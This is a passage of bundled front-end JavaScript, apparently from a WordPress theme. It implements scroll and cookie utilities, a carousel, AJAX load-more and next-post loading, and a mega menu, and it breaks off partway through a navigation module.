"use strict";
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "a", function() { return $; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "d", function() { return $window; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "c", function() { return $doc; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "b", function() { return $body; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "g", function() { return csco; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "h", function() { return wndW; });
/* unused harmony export wndH */
/* unused harmony export docH */
/* unused harmony export csThrottleScroll */
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "e", function() { return csGetCookie; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "f", function() { return csSetCookie; });
// Create csco object.
var csco = {
  addAction: function addAction(x, y, z) {
    return;
  }
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
  csco.addAction = wp.hooks.addAction;
}
/**
 * Window size
 */


var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');
var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
  wndW = $window.width();
  wndH = $window.height();
  docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);
csGetWndSize();
/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */

var csHideOnScrollList = [];
var csDidScroll;
var csLastST = 0;
$window.on('scroll load resize orientationchange', function () {
  if (csHideOnScrollList.length) {
    csDidScroll = true;
  }
});

function csHasScrolled() {
  var ST = $window.scrollTop();
  var type = null;

  if (ST > csLastST) {
    type = 'down';
  } else if (ST < csLastST) {
    type = 'up';
  } else {
    type = 'none';
  }

  if (ST === 0) {
    type = 'start';
  } else if (ST >= docH - wndH) {
    type = 'end';
  }

  csHideOnScrollList.forEach(function (item) {
    if (typeof item === 'function') {
      item(type, ST, csLastST, $window);
    }
  });
  csLastST = ST;
}

setInterval(function () {
  if (csDidScroll) {
    csDidScroll = false;
    window.requestAnimationFrame(csHasScrolled);
  }
}, 250);

function csThrottleScroll(callback) {
  csHideOnScrollList.push(callback);
}
/**
 * In Viewport checker
 */


$.fn.isInViewport = function () {
  var elementTop = $(this).offset().top;
  var elementBottom = elementTop + $(this).outerHeight();
  var viewportTop = $(window).scrollTop();
  var viewportBottom = viewportTop + $(window).height();
  return elementBottom > viewportTop && elementTop < viewportBottom;
};
/**
 * Cookies
 */


function csGetCookie(name) {
  var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
  return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
  var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
  props = {
    path: '/'
  };

  if (props.expires instanceof Date) {
    props.expires = props.expires.toUTCString();
  }

  var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

  for (var optionKey in props) {
    updatedCookie += "; " + optionKey;
    var optionValue = props[optionKey];

    if (optionValue !== true) {
      updatedCookie += "=" + optionValue;
    }
  }

  document.cookie = updatedCookie;
}



/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
__webpack_require__(15);
__webpack_require__(16);
module.exports = __webpack_require__(17);


/***/ }),
/* 2 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);


(function () {
  function initCarousel() {
    /**
     * Carousel
     */
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cp-expert-slider__item').imagesLoaded(function (instance) {
      var rtl = __WEBPACK_IMPORTED_MODULE_0__utility__["b" /* $body */].hasClass('rtl') ? true : false;
      var $carousel = [];
      var $current = []; // Point.

      var point = function point() {
        var points = [350, 400, 450, 500, 550, 600, 720, 1020, 1200];
        var current = 0;

        for (var i in points) {
          if (window.innerWidth >= points[i]) {
            current = points[i];
          }
        }

        return current;
      }; // Loop.


      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(instance.elements).each(function (index, el) {
        var settings = {
          cellAlign: rtl ? 'right' : 'left',
          groupCells: false,
          wrapAround: true,
          contain: true,
          autoPlay: false,
          adaptiveHeight: true,
          prevNextButtons: false,
          pageDots: true,
          rightToLeft: rtl,
          resize: false,
          on: {
            ready: function ready() {
              Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).addClass('is-animate');
            }
          }
        };
        $carousel[index] = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).flickity(settings); // Set current point();

        $current[index] = point(); // Resize.

        window.onresize = function (event) {
          if ($current[index] !== point()) {
            $carousel[index].flickity('destroy'); // Reinit.

            $carousel[index].flickity(settings); // Set current point();

            $current[index] = point();
          }
        };

        var container = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).parents('.cp-slider'); // Select the previous slide.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(container).find('.cp-expert-slider__arrow-previous').on('click', function (event) {
          event.preventDefault();
          var type = rtl ? 'next' : 'previous';
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).flickity(type, true);
        }); // Select the next slide.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(container).find('.cp-expert-slider__arrow-next').on('click', function (event) {
          event.preventDefault();
          var type = rtl ? 'previous' : 'next';
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).flickity(type, true);
        });
      });
    });
  }

  initCarousel();
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).ready(function () {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document.body).on('post-load', function () {
      initCarousel();
    });
    __WEBPACK_IMPORTED_MODULE_0__utility__["g" /* csco */].addAction('canvas.components.serverSideRender.onChange', 'init-carousel', function (props) {
      if ('canvas/posts' === props.block) {
        initCarousel();
      }
    });
  });
})();

/***/ }),
/* 3 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Comments Dropdown */


(function () {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).on('click', '.cs-entry__comments-show button', function (e) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-entry__comments-collapse').show();
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-entry__comments-show').remove();
  });
})();

/***/ }),
/* 4 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Detect Aligment */


(function () {
  var ticking = false;

  var update = function update() {
    // Sidebar.
    // -----------------------------------.
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-site-primary').each(function () {
      var content = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.entry-content');
      var sidebar = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-entry__metabar-inner'); // Vars offset.

      var offsetTop = 20;
      var offsetBottom = -20; // Search elements.

      var elements = [];
      elements.push('> .alignfull');
      elements.push('> .alignwide');
      var layouts = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(content).find(elements.join(','));

      if (0 === sidebar.length) {
        return;
      }

      if (0 === layouts.length) {
        return;
      }

      var disabled = false; // Get sidebar values.

      var sidebarTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).offset().top;
      var sidebarHeight = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).outerHeight(true);

      for (var i = 0; i < Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts).length; ++i) {
        if ('none' === Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts[i]).css('transform')) {
          continue;
        } // Get layout values.


        var layoutTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts[i]).offset().top;
        var layoutHeight = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(layouts[i]).outerHeight(true); // Calc points.

        var pointTop = layoutTop - offsetTop;
        var pointBottom = layoutTop + layoutHeight + offsetBottom; // Detect sidebar location.

        if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
          disabled = true;
        }
      }

      if (disabled) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).css('opacity', '0');
      } else {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(sidebar).css('opacity', '1');
      }
    }); // Ticking.

    ticking = false;
  };

  var requestTick = function requestTick() {
    if (!ticking) {
      window.requestAnimationFrame(update);
      ticking = true;
    }
  };

  var onProcess = function onProcess() {
    requestTick();
  };

  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('scroll', onProcess);
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('resize', onProcess);
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('image-load', onProcess);
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).on('post-load', onProcess);
})();

/***/ }),
/* 5 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */


if ('undefined' === typeof window.load_more_query) {
  window.load_more_query = [];
}
/**
 * Get next posts
 */


function csco_ajax_get_posts(object) {
  var container = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).closest('.cs-posts-area');
  var settings = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('settings');
  var page = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('page');
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('loading', true); // Set button text to Load More.

  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).text(settings.translation.loading);
  var data = {
    action: 'csco_ajax_load_more',
    page: page,
    posts_per_page: settings.posts_per_page,
    query_data: settings.query_data,
    attributes: settings.attributes,
    options: settings.options,
    _ajax_nonce: settings.nonce
  }; // Request Url.

  var csco_pagination_url;

  if ('ajax_restapi' === settings.type) {
    csco_pagination_url = settings.rest_url;
  } else {
    csco_pagination_url = settings.url;
  } // Send Request.


  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].post(csco_pagination_url, data, function (res) {
    if (res.success) {
      // Get the posts.
      var data = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(res.data.content); // Check if there're any posts.

      if (data.length) {
        data.imagesLoaded(function () {
          // Append new posts to list, standard and grid archives.
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(container).find('.cs-posts-area__main').append(data); // WP Post Load trigger.

          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document.body).trigger('post-load'); // Reinit Facebook widgets.

          if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#fb-root').length) {
            FB.XFBML.parse();
          } // Set button text to Load More.


          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).text(settings.translation.load_more); // Increment a page.

          page = page + 1;
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('page', page); // Set the loading state.

          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('loading', false);
        });
      } // Remove Button on Posts End.


      if (res.data.posts_end || !data.length) {
        // Remove Load More button.
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).remove();
      }
    } else {// console.log(res);
    }
  }).fail(function (xhr, textStatus, e) {// console.log(xhr.responseText);
  });
}
/**
 * Initialization Load More
 */


function csco_load_more_init(infinite) {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-posts-area').each(function () {
    if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('init')) {
      return;
    }

    var csco_ajax_settings;

    if (typeof csco_ajax_pagination !== 'undefined') {
      csco_ajax_settings = csco_ajax_pagination;
    }

    var archive_data = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('posts-area');

    if (archive_data) {
      csco_ajax_settings = JSON.parse(window.atob(archive_data));
    }

    if (csco_ajax_settings) {
      if (!infinite && csco_ajax_settings.infinite_load) {
        return;
      } // Add load more button.


      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>'); // Set load more settings.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('settings', csco_ajax_settings);
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('page', 2);
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('loading', false);
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).find('.cs-load-more').data('scrollHandling', {
        allow: __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].parseJSON(csco_ajax_settings.infinite_load),
        delay: 400
      });
    }

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('init', true);
  });
}

csco_load_more_init(true);
__WEBPACK_IMPORTED_MODULE_0__utility__["g" /* csco */].addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
  if ('canvas/posts' === props.block) {
    csco_load_more_init(false);
  }
}); // On Scroll Event.

Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scroll(function () {
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-posts-area .cs-load-more').each(function () {
    var loading = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('loading');
    var scrollHandling = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('scrollHandling');

    if ('undefined' === typeof scrollHandling) {
      return;
    }

    if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).length && !loading && scrollHandling.allow) {
      scrollHandling.allow = false;
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('scrollHandling', scrollHandling);
      var object = this;
      setTimeout(function () {
        var scrollHandling = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('scrollHandling');

        if ('undefined' === typeof scrollHandling) {
          return;
        }

        scrollHandling.allow = true;
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(object).data('scrollHandling', scrollHandling);
      }, scrollHandling.delay);
      var offset = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).offset().top - Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scrollTop();

      if (4000 > offset) {
        csco_ajax_get_posts(this);
      }
    }
  });
}); // On Click Event.

Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').on('click', '.cs-load-more', function () {
  var loading = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this).data('loading');

  if (!loading) {
    csco_ajax_get_posts(this);
  }
});

/***/ }),
/* 6 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/**
 * AJAX Auto Load Next Post.
 *
 * Contains functions for AJAX Auto Load Next Post.
 */

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */

if (typeof csco_ajax_nextpost !== 'undefined') {
  var objNextparent = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-site-primary > .cs-site-content'),
      objNextsect = '.cs-nextpost-section',
      objNextpost = null,
      currentNTitle = document.title,
      currentNLink = window.location.href,
      loadingNextpost = false,
      scrollNextpost = {
    allow: true,
    reallow: function reallow() {
      scrollNextpost.allow = true;
    },
    delay: 400 //(milliseconds) adjust to the highest acceptable value

  }; // Init.

  if (csco_ajax_nextpost.next_post) {
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextparent).after('<div class="cs-nextpost-inner"></div>');
    objNextpost = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-nextpost-inner');
  }
}
/**
 * Get next post
 */


function csco_ajax_get_nextpost() {
  loadingNextpost = true; // Set class loading.

  var data = {
    action: 'csco_ajax_load_nextpost',
    not_in: csco_ajax_nextpost.not_in,
    current_user: csco_ajax_nextpost.current_user,
    nonce: csco_ajax_nextpost.nonce,
    next_post: csco_ajax_nextpost.next_post
  }; // Request Url.

  var csco_ajax_nextpost_url;

  if ('ajax_restapi' === csco_ajax_nextpost.type) {
    csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
  } else {
    csco_ajax_nextpost_url = csco_ajax_nextpost.url;
  } // Send Request.


  __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].post(csco_ajax_nextpost_url, data, function (res) {
    csco_ajax_nextpost.next_post = false;

    if (res.success) {
      // Get the posts.
      var data = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(res.data.content); // Check if there're any posts.

      if (data.length) {
        // Set the loading state.
        loadingNextpost = false; // Set not_in.

        csco_ajax_nextpost.not_in = res.data.not_in; // Set next data.

        csco_ajax_nextpost.next_post = res.data.next_post; // Remove loader.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextpost).siblings('.cs-nextpost-loading').remove(); // Append new post.

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextpost).append(data); // Reinit facebook.

        if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('#fb-root').length) {
          FB.XFBML.parse();
        }

        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document.body).trigger('post-load');
      }
    } else {// console.log(res);
    }
  }).fail(function (xhr, textStatus, e) {// console.log(xhr.responseText);
  });
}
/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */


if (typeof csco_ajax_nextpost !== 'undefined') {
  // On Scroll Event.
  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scroll(function () {
    var scrollTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(window).scrollTop(); // Init nextpost.

    if (csco_ajax_nextpost.next_post) {
      if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
        scrollNextpost.allow = false;
        setTimeout(scrollNextpost.reallow, scrollNextpost.delay); // Calc current offset.

        var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop; // Load nextpost.

        if (4000 > offset) {
          Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextpost).after('<div class="cs-nextpost-loading"></div>');
          csco_ajax_get_nextpost();
        }
      }
    } // Reset browser data link.


    var objFirst = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextsect).first();

    if (objFirst.length) {
      var firstTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objFirst).offset().top; // If there has been a change.

      if (scrollTop < firstTop && window.location.href !== currentNLink) {
        document.title = currentNTitle;
        window.history.pushState(null, currentNTitle, currentNLink);
      }
    } // Set browser data link.


    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(objNextsect).each(function (index, elem) {
      var elemTop = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).offset().top;
      var elemHeight = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).innerHeight();

      if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
        // If there has been a change.
        if (window.location.href !== Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('url')) {
          // New title.
          document.title = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('title'); // New link.

          window.history.pushState(null, Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('title'), Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('url')); // Google Analytics.

          if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {
            var trackingId = Object.keys(window.gaData)[0];

            if (trackingId) {
              gtag('config', trackingId, {
                'page_title': Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('title'),
                'page_location': Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(elem).data('url')
              });
              gtag('event', 'page_view', {
                'send_to': trackingId
              });
            }
          }
        }
      }
    });
  });
}

/***/ }),
/* 7 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Mega Menu */


(function () {
  /*
  * Load Mega Menu Posts
  */
  function cscoLoadMenuPosts(menuItem) {
    var dataTerm = menuItem.children('a').data('term'),
        dataPosts = menuItem.children('a').data('posts'),
        dataNumberposts = menuItem.children('a').data('numberposts'),
        menuContainer,
        postsContainer; // Containers.

    if (menuItem.hasClass('cs-mega-menu-term')) {
      menuContainer = menuItem;
      postsContainer = menuContainer.find('.cs-mm__posts');
    }

    if (menuItem.hasClass('cs-mega-menu-posts')) {
      menuContainer = menuItem;
      postsContainer = menuContainer.find('.cs-mm__posts');
    }

    if (menuItem.hasClass('cs-mega-menu-child-term')) {
      menuContainer = menuItem.closest('.sub-menu');
      postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
    } // Check Menu Container.


    if (!menuContainer || typeof menuContainer === 'undefined') {
      return false;
    } // Check Container.


    if (!postsContainer || typeof postsContainer === 'undefined') {
      return false;
    } // Set Active.


    menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');
    menuItem.addClass('cs-active-item');

    if (postsContainer) {
      postsContainer.addClass('cs-active-item');
    } // Check Loading.


    if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
      return false;
    } // Create Data.


    var data = {
      'term': dataTerm,
      'posts': dataPosts,
      'per_page': dataNumberposts
    };

    if ('undefined' === typeof csco_mega_menu) {
      return;
    } // Get Results.


    __WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */].ajax({
      url: csco_mega_menu.rest_url,
      type: 'GET',
      data: data,
      global: false,
      async: true,
      beforeSend: function beforeSend() {
        menuItem.addClass('cs-mm-loading');
        postsContainer.addClass('cs-mm-loading');
      },
      success: function success(res) {
        if (res.status && 'success' === res.status) {
          // Set the loaded state.
          menuItem.addClass('loaded');
          postsContainer.addClass('loaded'); // Check if there're any posts.

          if (res.content && res.content.length) {
            Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(res.content).imagesLoaded(function () {
              // Append Data.
              postsContainer.html(res.content);
            });
          }
        }
      },
      complete: function complete() {
        // Set the loading state.
        menuItem.removeClass('cs-mm-loading');
        postsContainer.removeClass('cs-mm-loading');
      }
    });
  }
  /*
  * Get First Tab
  */


  function cscoGetFirstTab(container) {
    var firstTab = false;
    container.find('.cs-mega-menu-child').each(function (index, el) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el).hasClass('cs-mega-menu-child')) {
        firstTab = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(el);
        return false;
      }
    });
    return firstTab;
  }
  /*
  * Menu on document ready
  */


  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).ready(function () {
    /*
    * Get Menu Posts on Hover
    */
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
    /*
    * Load First Tab on Mega Menu Hover
    */

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
      var tab = cscoGetFirstTab(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));

      if (tab) {
        cscoLoadMenuPosts(tab);
      }
    });
  });
  /*
  * Load First Tab on Navbar Ready.
  */

  Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document, '.cs-header__nav').ready(function () {
    var tab = false; // Autoload First Tab.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
      tab = cscoGetFirstTab(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));

      if (tab) {
        cscoLoadMenuPosts(tab);
      }
    }); // Autoload Posts.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    }); // Autoload Term.

    Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
      cscoLoadMenuPosts(Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(this));
    });
  });
})();

/***/ }),
/* 8 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
Object.defineProperty(__webpack_exports__, "__esModule", { value: true });
/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0__utility__ = __webpack_require__(0);
/** ----------------------------------------------------------------------------
 * Navigation */

var cscoNavigation = {};

(function () {
  var $this;
  cscoNavigation = {
    /** Initialize */
    init: function init(e) {
      if (Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('body').hasClass('wp-admin')) {
        return;
      }

      var headerStretch = Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-navbar-smart-enabled .cs-header-stretch');

      if (headerStretch.length > 0) {
        Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])(document).trigger('header-smart-stretch-init');
      }

      $this = cscoNavigation; // Init events.

      $this.events(e);
    },

    /** Events */
    events: function events(e) {
      // DOM Load
      document.addEventListener('DOMContentLoaded', function (e) {
        $this.smartLevels(e);
        $this.adaptTablet(e);
        $this.stickyScroll(e);
      }); // Resize

      window.addEventListener('resize', function (e) {
        $this.smartLevels(e);
        $this.adaptTablet(e);
        $this.stickyScroll(e);
      });
    },

    /** Smart multi-Level menu */
    smartLevels: function smartLevels(e) {
      var windowWidth = __WEBPACK_IMPORTED_MODULE_0__utility__["d" /* $window */].width(); // Reset Calc.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner li').removeClass('cs-sm__level');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init'); // Set Settings.

      Object(__WEBPACK_IMPORTED_MODULE_0__utility__["a" /* $ */])('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
